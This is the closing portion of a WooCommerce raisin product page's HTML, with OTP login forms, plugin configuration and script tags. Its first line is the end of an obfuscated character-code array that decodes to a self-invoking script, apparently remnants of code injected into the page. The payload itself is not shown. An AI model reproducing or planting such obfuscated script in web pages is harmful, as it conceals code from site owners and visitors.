97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_899564935 popup-4" data-modal-close="" data-form-id="saFormNo_899564935">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-7" method="post" action="https://bucketlistindia.in/shop/kishmish/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="d75c443b1f" /><input type="hidden" name="_wp_http_referer" value="/shop/kishmish/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-7 .smsalert_login_with_otp_btn",".sa_mobileno","2046888190");
				jQuery(document).on("click", "#sa_verify_2046888190",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-7 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-7 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_2046888190").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_2046888190").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-79" method="post" action="https://bucketlistindia.in/shop/kishmish/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="67966">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="4db2f3a1ec" /><input type="hidden" name="_wp_http_referer" value="/shop/kishmish/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-79 .smsalert_reg_with_otp_btn","#reg_with_mob","453431743");
				jQuery(document).on("click", "#sa_verify_453431743",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-79 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-79 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_453431743").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_453431743").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa_single_product-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.8.1" id="sa_single_product-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"cc0b85efd8","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"page\":0,\"product\":\"kishmish\",\"post_type\":\"product\",\"name\":\"kishmish\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"5a87f5819d","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f9d6800082"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6864,"title":"Golden%20Kishmish%20Golden%20Kishmish%20-%20Golden%20Kishmish%20Bucketlist%20India","excerpt":"Bucketlist Kishmish or Raisins are naturally sweet and high in sugar and calories, but they\u2019re beneficial to our health when eaten in moderation. In fact, raisins can aid digestion, boost iron levels, and keep your bones strong.\r\n<ul>\r\n \t<li>Boost Energy Levels. Being as nutrient-dense as they are, a handful of raisins can drastically up your energy quotient owing to the number of calories they contain.<\/li>\r\n \t<li>Improve Hemoglobin Levels.<\/li>\r\n \t<li>Boost Sexual <a href=\"https:\/\/bucketlistindia.in\/product\/kishmish\/\">Health.<\/a><\/li>\r\n<\/ul>","featuredImage":"https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/02\/Golden-Kishmish-2.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
